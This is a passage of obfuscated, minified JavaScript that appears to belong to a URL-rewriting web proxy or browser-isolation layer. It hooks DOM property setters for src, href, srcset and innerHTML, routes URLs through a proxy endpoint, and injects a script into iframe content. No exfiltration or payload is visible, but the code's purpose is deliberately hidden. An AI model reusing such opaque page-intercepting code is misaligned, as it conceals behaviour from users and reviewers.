rg(0x233)===this[rg(0x10bf)][rg(0x657)]()?(0x0,Qd['sR'])(uq):uq;},'set':function(ub){const rI=D6;for(var uF=arguments[rI(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return rI(0x233)===this[rI(0x10bf)][rI(0x657)]()?QC['A'][rI(0x3fb)](u7)[rI(0xad8)][rI(0x10d9)][rI(0xff1)](this,(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':ub}),...uW):QC['A'][rI(0x3fb)](u7)[rI(0xad8)][rI(0x10d9)][rI(0xff1)](this,ub,...uW);}}),f7(u7,D6(0x661),D6(0x94c),{'get':function(){const ry=D6;for(var ub=arguments[ry(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][ry(0x3fb)](u7)[ry(0x99e)][ry(0x3fb)][ry(0xff1)](this,...uF);return(0x0,Q2['_'])(uq)?(0x0,Q2['xE'])(uq):uq;},'set':function(ub){const rX=D6;ub=(0x0,Q2['_'])(ub)?ub:(0x0,Q2['zp'])(ub);for(var uF=arguments[rX(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][rX(0x3fb)](u7)[rX(0x99e)][rX(0x10d9)][rX(0xff1)](this,ub,...uW);}}),f8(u7,D6(0x661),D6(0x233),{'get':function(ub,uF){const rw=D6;if(rw(0x228)===uF)return!0x0;const uW=ub[uF];return uW?rw(0xfca)==typeof uW?uW[rw(0x4c7)](ub):rw(0xd23)==typeof uW?rw(0x55e)===uF?(0x0,Qd['QS'])(uW):(0x0,Qd['hB'])(uW):uW:uW;},'set':function(ub,uF,uW){const rK=D6;rK(0x55e)===uF?uW=(0x0,Qd['Vd'])({'protectUrlContext':u6,'style':uW}):rK(0xd23)==typeof uW&&uW[rK(0x245)](rK(0xc74))&&(uW=(0x0,Qd['oY'])({'protectUrlContext':u6,'value':uW}));const uq=ub[uF];if(ub[uF]=uW,uq!==uW){const uB=QC['A'][rK(0x3fb)](u7)[rK(0x9b9)][rK(0xff1)](this,rK(0x233));if(uB){const uT=(0x0,Qp['e'])(uB);uB!==uT&&QC['A'][rK(0x3fb)](u7)[rK(0xfa7)][rK(0xff1)](this,rK(0x233),uT);}}return!0x0;}},null),f7(u7,D6(0xe02),D6(0x6f9),{'get':function(){const rZ=D6;for(var ub=arguments[rZ(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][rZ(0x3fb)](u7)[rZ(0xad2)][rZ(0x3fb)][rZ(0x4b7)](this,uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[rZ(0xffb)]),uq;},'set':function(ub){const rE=D6,uF=QC['A'][rE(0x3fb)](u7)[rE(0x9b9)][rE(0xff1)](this,rE(0xb10));ub&&!(0x0,Q3['EW'])(ub)&&(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':rE(0xc79)===uF?Q3['MN'][rE(0x218)]:Q3['MN'][rE(0xcf8)],'baseUrl':QC['A'][rE(0x3fb)](u7)[rE(0xd2d)][rE(0x3fb)][rE(0x4b7)](u7[rE(0xdb9)]),'endpoint':Q0['A'][rE(0xa68)]}));for(var uW=arguments[rE(0x548)],uq=new Array(uW>0x1?uW-0x1:0x0),uB=0x1;uB<uW;uB++)uq[uB-0x1]=arguments[uB];return QC['A'][rE(0x3fb)](u7)[rE(0xad2)][rE(0x10d9)][rE(0xff1)](this,ub,...uq);}}),f7(u7,D6(0xe02),D6(0xb10),{'get':function(){const re=D6;for(var ub=arguments[re(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][re(0x3fb)](u7)[re(0xb90)][re(0x3fb)][re(0x4b7)](this,uF);return(0x0,Q2['_'])(uq)&&(uq=(0x0,Q2['ks'])(uq)),uq;},'set':function(ub){const rc=D6;[rc(0xc79),rc(0xa70),rc(0x935),rc(0xa8b)][rc(0x245)](ub)||ub&&!(0x0,Q2['_'])(ub)&&(ub=(0x0,Q2['md'])(ub));for(var uF=arguments[rc(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][rc(0x3fb)](u7)[rc(0xb90)][rc(0x10d9)][rc(0xff1)](this,ub,...uW);}}),f7(u7,D6(0x1fe),D6(0x920),{'get':function(){const rV=D6,ub=QC['A'][rV(0x3fb)](u7)[rV(0x9b9)][rV(0xff1)](this,rV(0x74b));for(var uF=arguments[rV(0x548)],uW=new Array(uF),uq=0x0;uq<uF;uq++)uW[uq]=arguments[uq];const uB=QC['A'][rV(0x3fb)](u7)[rV(0x4a5)][rV(0x3fb)][rV(0xff1)](this,...uW);return fQ(u7,uB,ub)&&(uB[rV(0xd49)]||(uB[rV(0xd49)]=!0x0,hR(uB),hf(uB),Qv[rV(0x105b)](uB)),hj(uB),f0(u6,uB)),QC['A'][rV(0x3fb)](u7)[rV(0xe66)][rV(0x3fb)][rV(0xff1)](this,...uW);}}),f6(u7,D6(0xe72),D6(0x503),function(ub,uF){const rp=D6,uW=QC['A'][rp(0x3fb)](u7)[rp(0x97e)][rp(0xff1)](this,ub,uF);return u7[rp(0x2a0)](uW);},function(ub,uF){const rL=D6;return!!u7[rL(0x2a0)];}),f6(u7,D6(0xe72),D6(0x700),function(ub,uF,uW){const rj=D6;let uq=QC['A'][rj(0x3fb)](u7)[rj(0xc7a)][rj(0xff1)](this,ub,uF,uW);var uB;return ub&&0x9===ub[rj(0xe68)]&&(uq=QC['A'][rj(0x3fb)](u7)[rj(0x97e)][rj(0xff1)](this,uq),null!==(uB=uq[rj(0xc9e)])&&void 0x0!==uB&&null!==(uB=uB[rj(0xa44)])&&void 0x0!==uB&&uB[0x0]&&(uq[rj(0xc9e)][rj(0xa44)][0x0]=u7[rj(0xad4)][rj(0xb40)]),delete uq[rj(0xad4)],delete uq[rj(0x1052)],uq=QC['A'][rj(0x3fb)](u7)[rj(0xc7a)][rj(0xff1)](this,uq,uF,uW)),uq;}),f7(u7,D6(0x1014),D6(0x3f5),{'get':function(){const v0=D6;for(var ub=arguments[v0(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][v0(0x3fb)](u7)[v0(0x6ee)][v0(0x3fb)][v0(0xff1)](this,...uF);return hF[v0(0x3fb)](u7,uq);}},function(){const v2=D6;try{if((uW=>{const v1=a2h;try{if(null!=uW&&uW[v1(0x843)])return!0x0;if(v1(0xd23)==typeof uW){var uq;if(uW[v1(0x50a)](v1(0xf3b)))return!0x0;const uB=u7[v1(0xe72)][v1(0x503)](uW);if(null!=uB&&null!==(uq=uB[v1(0xdaf)])&&void 0x0!==uq&&uq[v1(0x50a)](v1(0x3f1)))return!0x0;if([v1(0xab4),v1(0x10c7),v1(0xd4d)][v1(0x245)](null==uB?void 0x0:uB[v1(0xdaf)])&&void 0x0!==(null==uB?void 0x0:uB[v1(0x73f)])&&void 0x0!==(null==uB?void 0x0:uB[v1(0x811)])&&void 0x0!==(null==uB?void 0x0:uB[v1(0xcfc)]))return!0x0;}}catch(uT){}return!0x1;})(this[v2(0x804)]))return!0x1;if((0x0,Q3['EW'])(u7[v2(0xc9e)][v2(0x7e1)])){const uW=new URL((0x0,Q3['sH'])(u7[v2(0xc9e)][v2(0x7e1)])[v2(0xffb)]);if(v2(0xf90)===uW[v2(0x102a)]&&/\/sodar\/.*.html/g[v2(0xe21)](uW[v2(0xc5f)]))return!0x1;if(v2(0x6e8)===uW[v2(0x102a)]&&v2(0x624)===uW[v2(0xc5f)])return!0x1;if(v2(0x8bb)===uW[v2(0x102a)]&&uW[v2(0xc5f)][v2(0x7a3)](v2(0xc2d)))return!0x1;if(v2(0x729)===uW[v2(0x102a)]&&v2(0xbca)===uW[v2(0xc5f)])return!0x1;}const ub=((()=>{const v3=v2;try{return QC['A'][v3(0x3fb)](u7)[v3(0x6ee)][v3(0x3fb)][v3(0xff1)](this)[v3(0xc9e)][v3(0x7e1)];}catch(uq){return null;}})());if((0x0,Q3['EW'])(ub)){const uq=new URL((0x0,Q3['sH'])(ub)[v2(0xffb)]);if(v2(0x831)===uq[v2(0x102a)]&&v2(0xa8a)===uq[v2(0xc5f)])return!0x1;}const uF=QC['A'][v2(0x3fb)](u7)[v2(0x6ee)][v2(0x3fb)][v2(0xff1)](this);return!(0x0,Q3['Vp'])(u6)||uF!==u7[v2(0x852)];}catch(uB){return!0x0;}}),f7(u7,D6(0x1fe),D6(0x85f),{'get':function(){const v4=D6;for(var ub,uF=arguments[v4(0x548)],uW=new Array(uF),uq=0x0;uq<uF;uq++)uW[uq]=arguments[uq];const uB=QC['A'][v4(0x3fb)](u7)[v4(0x4a5)][v4(0x3fb)][v4(0xff1)](this,...uW);if(!uB)return uB;const uT=QC['A'][v4(0x3fb)](u7)[v4(0x9b9)][v4(0xff1)](this,v4(0x74b));if(fQ(u7,uB,uT)&&(uB[v4(0xd49)]||(uB[v4(0xd49)]=!0x0,hR(uB),hf(uB),Qv[v4(0x105b)](uB)),hj(uB),f0(u6,uB)),v4(0x563)===(null===(ub=u7[v4(0xad4)])||void 0x0===ub?void 0x0:ub[v4(0xb40)]))return uB;if(f2(uB)){const uC=uB[v4(0xdb9)][v4(0xc1e)](v4(0xb54));for(let uS=0x0;uS<uC[v4(0x548)];uS++){const uz=uC[uS];if(uz[v4(0x21b)][v4(0x245)](v4(0xf4d))&&uz[v4(0x21b)][v4(0x245)](v4(0x56b))&&uz[v4(0x21b)][v4(0x245)](v4(0x614)))return uB;}}let uR=QC['A'][v4(0x3fb)](u7)[v4(0x883)][v4(0x3fb)][v4(0xff1)](this);if(uR=uR&&(0x0,Q2['_'])(uR)?(0x0,Q2['ks'])(uR):uR,v4(0x745)===uR)return uB;if((0x0,Q3['EW'])(uT)){const uG=new URL((0x0,Q3['sH'])(uT)[v4(0xffb)]);if(uG[v4(0x102a)][v4(0x7a3)](v4(0x738))&&uG[v4(0xc5f)][v4(0x245)](v4(0xd39)))return uB;}return hF[v4(0x3fb)](u7,uB);}}),f7(u7,D6(0x1fe),D6(0x10bd),{'get':function(){const v5=D6;for(var ub=arguments[v5(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][v5(0x3fb)](u7)[v5(0x883)][v5(0x3fb)][v5(0xff1)](this,...uF);return(0x0,Q2['_'])(uq)&&(uq=(0x0,Q2['ks'])(uq)),uq;},'set':function(ub){const v6=D6;for(var uF=arguments[v6(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][v6(0x3fb)](u7)[v6(0x883)][v6(0x10d9)][v6(0xff1)](this,(0x0,Q2['md'])(ub),...uW);}}),f7(u7,D6(0x1fe),D6(0x74b),{'get':function(){const v7=D6;for(var ub=arguments[v7(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][v7(0x3fb)](u7)[v7(0x270)][v7(0x3fb)][v7(0xff1)](this,...uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[v7(0xffb)]),uq;},'set':function(ub){const v8=D6;for(var uF=arguments[v8(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return ub[v8(0x50a)](v8(0x654))?(ub=h3(ub,u6,u7),QC['A'][v8(0x3fb)](u7)[v8(0x270)][v8(0x10d9)][v8(0xff1)](this,ub,...uW)):QC['A'][v8(0x3fb)](u7)[v8(0x270)][v8(0x10d9)][v8(0xff1)](this,(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][v8(0xcf8)],'baseUrl':QC['A'][v8(0x3fb)](u7)[v8(0xd2d)][v8(0x3fb)][v8(0x4b7)](u7[v8(0xdb9)]),'endpoint':Q0['A'][v8(0xa68)]}),...uW);}}),f7(u7,D6(0x1fe),D6(0xf44),{'get':function(){const v9=D6;for(var ub=arguments[v9(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];return QC['A'][v9(0x3fb)](u7)[v9(0x200)][v9(0x3fb)][v9(0xff1)](this,...uF);},'set':function(ub){const vQ=D6;for(var uF=arguments[vQ(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];const uB=QC['A'][vQ(0x3fb)](u7)[vQ(0x4a5)][vQ(0x3fb)][vQ(0xff1)](this,...uW);if(uB&&(hR(uB),hf(uB),Qv[vQ(0x105b)](uB)),!ub)return QC['A'][vQ(0x3fb)](u7)[vQ(0x200)][vQ(0x10d9)][vQ(0xff1)](this,ub);ub=ub[vQ(0x80e)]();const uT=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':Q0['A'][vQ(0xa68)]+vQ(0x63b),'kind':Q3['MN'][vQ(0x153)],'baseUrl':QC['A'][vQ(0x3fb)](u7)[vQ(0xd2d)][vQ(0x3fb)][vQ(0x4b7)](u7[vQ(0xdb9)]),'endpoint':Q0['A'][vQ(0xa68)]});return ub=ub[vQ(0x245)](uT)?h1({'_window':u7,'protectUrlContext':u6,'html':ub}):vQ(0x679)[vQ(0x6b8)](QZ,vQ(0x386))[vQ(0x6b8)](uT,vQ(0x836))[vQ(0x6b8)]((0x0,QE['x'])()['id'],vQ(0x926))+h1({'_window':u7,'protectUrlContext':u6,'html':ub}),QC['A'][vQ(0x3fb)](u7)[vQ(0x200)][vQ(0x10d9)][vQ(0xff1)](this,ub);}}),f7(u7,D6(0xd2f),D6(0x4de),{'get':function(){const vh=D6;for(var ub=arguments[vh(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][vh(0x3fb)](u7)[vh(0x74a)][vh(0x3fb)][vh(0xff1)](this,...uF);return uq?QV(uq):uq;},'set':function(ub){const vf=D6;if(!ub)return QC['A'][vf(0x3fb)](u7)[vf(0x74a)][vf(0x10d9)][vf(0xff1)](this,ub);for(var uF=arguments[vf(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][vf(0x3fb)](u7)[vf(0x74a)][vf(0x10d9)][vf(0xff1)](this,Qc(u6,ub,QC['A'][vf(0x3fb)](u7)[vf(0xd2d)][vf(0x3fb)][vf(0x4b7)](u7[vf(0xdb9)])),...uW);}}),f7(u7,D6(0xd2f),D6(0x74b),{'get':function(){const vu=D6;for(var ub=arguments[vu(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vu(0x3fb)](u7)[vu(0x828)][vu(0x3fb)][vu(0xff1)](this,...uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[vu(0xffb)]),uq;},'set':function(ub){const vM=D6;(0x0,Q3['EW'])(ub)||(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][vM(0x35d)],'baseUrl':QC['A'][vM(0x3fb)](u7)[vM(0xd2d)][vM(0x3fb)][vM(0x4b7)](u7[vM(0xdb9)]),'endpoint':Q0['A'][vM(0xa68)]}));for(var uF=arguments[vM(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][vM(0x3fb)](u7)[vM(0x828)][vM(0x10d9)][vM(0xff1)](this,ub,...uW);}}),f7(u7,D6(0xd2f),D6(0xadd),{'get':function(){const vs=D6;for(var ub=arguments[vs(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][vs(0x3fb)](u7)[vs(0xe8b)][vs(0x3fb)][vs(0xff1)](this,...uF);return h0(uq);},'set':function(ub){const vo=D6;ub=Qj({'protectUrlContext':u6,'srcset':ub,'endpoint':Q0['A'][vo(0xa68)]});for(var uF=arguments[vo(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][vo(0x3fb)](u7)[vo(0xe8b)][vo(0x10d9)][vo(0xff1)](this,ub,...uW);}}),f7(u7,D6(0x1a0),D6(0x7e1),{'get':function(){const vY=D6;for(var ub=arguments[vY(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vY(0x3fb)](u7)[vY(0xe37)][vY(0x3fb)][vY(0xff1)](this,...uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[vY(0xffb)]),uq;},'set':function(ub){const vb=D6,uF=QC['A'][vb(0x3fb)](u7)[vb(0xa4c)][vb(0x3fb)][vb(0xff1)](this),uW=QC['A'][vb(0x3fb)](u7)[vb(0x54c)][vb(0x3fb)][vb(0xff1)](this),uq=vb(0x32c)===uF||vb(0x1000)===uF&&vb(0x233)===uW?Q3['MN'][vb(0x9e3)]:vb(0x1000)===uF&&vb(0xb54)===uW?Q3['MN'][vb(0x153)]:Q3['MN'][vb(0x35d)];ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':uq,'baseUrl':QC['A'][vb(0x3fb)](u7)[vb(0xd2d)][vb(0x3fb)][vb(0x4b7)](u7[vb(0xdb9)]),'endpoint':Q0['A'][vb(0xa68)]});for(var uB=arguments[vb(0x548)],uT=new Array(uB>0x1?uB-0x1:0x0),uR=0x1;uR<uB;uR++)uT[uR-0x1]=arguments[uR];return QC['A'][vb(0x3fb)](u7)[vb(0xe37)][vb(0x10d9)][vb(0xff1)](this,ub,...uT);}}),f7(u7,D6(0x1a0),'as',{'set':function(ub){const vF=D6;var uF;const uW=QC['A'][vF(0x3fb)](u7)[vF(0x9b9)][vF(0xff1)](this,vF(0x7e1)),uq=null===(uF=QC['A'][vF(0x3fb)](u7)[vF(0x9b9)][vF(0xff1)](this,vF(0xdc3)))||void 0x0===uF?void 0x0:uF[vF(0x657)]();for(var uB=arguments[vF(0x548)],uT=new Array(uB>0x1?uB-0x1:0x0),uR=0x1;uR<uB;uR++)uT[uR-0x1]=arguments[uR];if(uW){const uC=vF(0x32c)===uq||vF(0x1000)===uq&&vF(0x233)===ub?Q3['MN'][vF(0x9e3)]:vF(0x1000)===uq&&vF(0xb54)===ub?Q3['MN'][vF(0x153)]:Q3['MN'][vF(0x35d)];QC['A'][vF(0x3fb)](u7)[vF(0xe37)][vF(0x10d9)][vF(0xff1)](this,(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':uC,'baseUrl':QC['A'][vF(0x3fb)](u7)[vF(0xd2d)][vF(0x3fb)][vF(0x4b7)](u7[vF(0xdb9)]),'endpoint':Q0['A'][vF(0xa68)]}),...uT);}return QC['A'][vF(0x3fb)](u7)[vF(0x54c)][vF(0x10d9)][vF(0xff1)](this,ub,...uT);}}),f7(u7,D6(0x1a0),D6(0xdc3),{'set':function(ub){const vW=D6,uF=QC['A'][vW(0x3fb)](u7)[vW(0x9b9)][vW(0xff1)](this,vW(0x7e1)),uW=QC['A'][vW(0x3fb)](u7)[vW(0x9b9)][vW(0xff1)](this,'as');for(var uq=arguments[vW(0x548)],uB=new Array(uq>0x1?uq-0x1:0x0),uT=0x1;uT<uq;uT++)uB[uT-0x1]=arguments[uT];if(uF){const uR=vW(0x32c)===ub||vW(0x1000)===ub&&vW(0x233)===uW?Q3['MN'][vW(0x9e3)]:vW(0x1000)===ub&&vW(0xb54)===uW?Q3['MN'][vW(0x153)]:Q3['MN'][vW(0x35d)];QC['A'][vW(0x3fb)](u7)[vW(0xe37)][vW(0x10d9)][vW(0xff1)](this,(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uF,'kind':uR,'baseUrl':QC['A'][vW(0x3fb)](u7)[vW(0xd2d)][vW(0x3fb)][vW(0x4b7)](u7[vW(0xdb9)]),'endpoint':Q0['A'][vW(0xa68)]}),...uB);}return QC['A'][vW(0x3fb)](u7)[vW(0xa4c)][vW(0x10d9)][vW(0xff1)](this,ub,...uB);}}),f7(u7,D6(0x73d),D6(0x4de),{'get':function(){const vq=D6;for(var ub=arguments[vq(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][vq(0x3fb)](u7)[vq(0x107b)][vq(0x3fb)][vq(0xff1)](this,...uF);return uq?QV(uq):uq;},'set':function(ub){const vB=D6;if(!ub)return QC['A'][vB(0x3fb)](u7)[vB(0x107b)][vB(0x10d9)][vB(0xff1)](this,ub);for(var uF=arguments[vB(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][vB(0x3fb)](u7)[vB(0x107b)][vB(0x10d9)][vB(0xff1)](this,Qc(u6,ub,QC['A'][vB(0x3fb)](u7)[vB(0xd2d)][vB(0x3fb)][vB(0x4b7)](u7[vB(0xdb9)])),...uW);}}),f7(u7,D6(0x73d),D6(0x74b),{'get':function(){const vT=D6;for(var ub=arguments[vT(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vT(0x3fb)](u7)[vT(0x543)][vT(0x3fb)][vT(0x4b7)](this,uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[vT(0xffb)]),uq;},'set':function(ub){const vR=D6;(0x0,Q3['EW'])(ub)||(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][vR(0x153)],'baseUrl':QC['A'][vR(0x3fb)](u7)[vR(0xd2d)][vR(0x3fb)][vR(0x4b7)](u7[vR(0xdb9)]),'endpoint':Q0['A'][vR(0xa68)]}));for(var uF=arguments[vR(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][vR(0x3fb)](u7)[vR(0x543)][vR(0x10d9)][vR(0x4b7)](this,[ub,...uW]);}}),f7(u7,D6(0xefd),D6(0x9cd),{'get':function(){const vC=D6;for(var ub=arguments[vC(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vC(0x3fb)](u7)[vC(0x76e)][vC(0x3fb)][vC(0xff1)](this,...uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[vC(0xffb)]),uq;},'set':function(ub){const vS=D6;(0x0,Q3['EW'])(ub)||(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][vS(0x35d)],'baseUrl':QC['A'][vS(0x3fb)](u7)[vS(0xd2d)][vS(0x3fb)][vS(0x4b7)](u7[vS(0xdb9)]),'endpoint':Q0['A'][vS(0xa68)]}));for(var uF=arguments[vS(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][vS(0x3fb)](u7)[vS(0x76e)][vS(0x10d9)][vS(0xff1)](this,ub,...uW);}}),f7(u7,D6(0xefd),D6(0x74b),{'get':function(){const vz=D6;for(var ub,uF=arguments[vz(0x548)],uW=new Array(uF),uq=0x0;uq<uF;uq++)uW[uq]=arguments[uq];let uB=null!==(ub=QC['A'][vz(0x3fb)](u7)[vz(0xd29)])&&void 0x0!==ub&&ub[vz(0x3fb)]?QC['A'][vz(0x3fb)](u7)[vz(0xd29)][vz(0x3fb)][vz(0x4b7)](this,uW):QC['A'][vz(0x3fb)](u7)[vz(0x9b9)][vz(0xff1)](this,vz(0x74b));return uB&&(0x0,Q3['EW'])(uB)&&(uB=(0x0,Q3['sH'])(uB)[vz(0xffb)]),uB;},'set':function(ub){const vG=D6;var uF;(0x0,Q3['EW'])(ub)||(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][vG(0x35d)],'baseUrl':QC['A'][vG(0x3fb)](u7)[vG(0xd2d)][vG(0x3fb)][vG(0x4b7)](u7[vG(0xdb9)]),'endpoint':Q0['A'][vG(0xa68)]}));for(var uW=arguments[vG(0x548)],uq=new Array(uW>0x1?uW-0x1:0x0),uB=0x1;uB<uW;uB++)uq[uB-0x1]=arguments[uB];return null!==(uF=QC['A'][vG(0x3fb)](u7)[vG(0xd29)])&&void 0x0!==uF&&uF[vG(0x10d9)]?QC['A'][vG(0x3fb)](u7)[vG(0xd29)][vG(0x10d9)][vG(0x4b7)](this,[ub,...uq]):(QC['A'][vG(0x3fb)](u7)[vG(0xfa7)][vG(0xff1)](this,vG(0x74b),ub),ub);}},()=>!0x0),f7(u7,D6(0xafd),D6(0x74b),{'get':function(){const vP=D6;for(var ub,uF=arguments[vP(0x548)],uW=new Array(uF),uq=0x0;uq<uF;uq++)uW[uq]=arguments[uq];let uB=null!==(ub=QC['A'][vP(0x3fb)](u7)[vP(0xf28)])&&void 0x0!==ub&&ub[vP(0x3fb)]?QC['A'][vP(0x3fb)](u7)[vP(0xf28)][vP(0x3fb)][vP(0x4b7)](this,uW):QC['A'][vP(0x3fb)](u7)[vP(0x9b9)][vP(0xff1)](this,vP(0x74b));return uB&&(0x0,Q3['EW'])(uB)&&(uB=(0x0,Q3['sH'])(uB)[vP(0xffb)]),uB;},'set':function(ub){const vi=D6;var uF;(0x0,Q3['EW'])(ub)||(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][vi(0x35d)],'baseUrl':QC['A'][vi(0x3fb)](u7)[vi(0xd2d)][vi(0x3fb)][vi(0x4b7)](u7[vi(0xdb9)]),'endpoint':Q0['A'][vi(0xa68)]}));for(var uW=arguments[vi(0x548)],uq=new Array(uW>0x1?uW-0x1:0x0),uB=0x1;uB<uW;uB++)uq[uB-0x1]=arguments[uB];return null!==(uF=QC['A'][vi(0x3fb)](u7)[vi(0xf28)])&&void 0x0!==uF&&uF[vi(0x10d9)]?QC['A'][vi(0x3fb)](u7)[vi(0xf28)][vi(0x10d9)][vi(0x4b7)](this,[ub,...uq]):(QC['A'][vi(0x3fb)](u7)[vi(0xfa7)][vi(0xff1)](this,vi(0x74b),ub),ub);}},()=>!0x0),f7(u7,D6(0xa34),D6(0x74b),{'get':function(){const vA=D6;for(var ub=arguments[vA(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vA(0x3fb)](u7)[vA(0xe8e)]?QC['A'][vA(0x3fb)](u7)[vA(0xe8e)][vA(0x3fb)][vA(0x4b7)](this,uF):QC['A'][vA(0x3fb)](u7)[vA(0x9b9)][vA(0xff1)](this,vA(0x74b));return uq&&(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[vA(0xffb)]),uq;},'set':function(ub){const va=D6;(0x0,Q3['EW'])(ub)||(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][va(0x35d)],'baseUrl':QC['A'][va(0x3fb)](u7)[va(0xd2d)][va(0x3fb)][va(0x4b7)](u7[va(0xdb9)]),'endpoint':Q0['A'][va(0xa68)]}));for(var uF=arguments[va(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][va(0x3fb)](u7)[va(0xe8e)]?QC['A'][va(0x3fb)](u7)[va(0xe8e)][va(0x10d9)][va(0x4b7)](this,[ub,...uW]):(QC['A'][va(0x3fb)](u7)[va(0xfa7)][va(0xff1)](this,va(0x74b),ub),ub);}}),f7(u7,D6(0xa34),D6(0xadd),{'get':function(){const vm=D6;for(var ub=arguments[vm(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vm(0x3fb)](u7)[vm(0x2a4)]?QC['A'][vm(0x3fb)](u7)[vm(0x2a4)][vm(0x3fb)][vm(0x4b7)](this,uF):QC['A'][vm(0x3fb)](u7)[vm(0x9b9)][vm(0xff1)](this,vm(0xadd));return uq&&(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[vm(0xffb)]),uq;},'set':function(ub){const vJ=D6;(0x0,Q3['EW'])(ub)||(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][vJ(0x35d)],'baseUrl':QC['A'][vJ(0x3fb)](u7)[vJ(0xd2d)][vJ(0x3fb)][vJ(0x4b7)](u7[vJ(0xdb9)]),'endpoint':Q0['A'][vJ(0xa68)]}));for(var uF=arguments[vJ(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][vJ(0x3fb)](u7)[vJ(0x2a4)]?QC['A'][vJ(0x3fb)](u7)[vJ(0x2a4)][vJ(0x10d9)][vJ(0x4b7)](this,[ub,...uW]):(QC['A'][vJ(0x3fb)](u7)[vJ(0xfa7)][vJ(0xff1)](this,vJ(0xadd),ub),ub);}}),f7(u7,D6(0x1014),D6(0x804),{'get':function(){const vx=D6;for(var ub=arguments[vx(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vx(0x3fb)](u7)[vx(0xa04)][vx(0x3fb)][vx(0x4b7)](this,uF);if(vx(0xd23)==typeof uq){const 